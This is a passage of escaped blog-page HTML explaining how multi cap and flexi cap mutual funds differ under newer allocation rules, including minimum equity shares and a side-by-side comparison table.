14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; 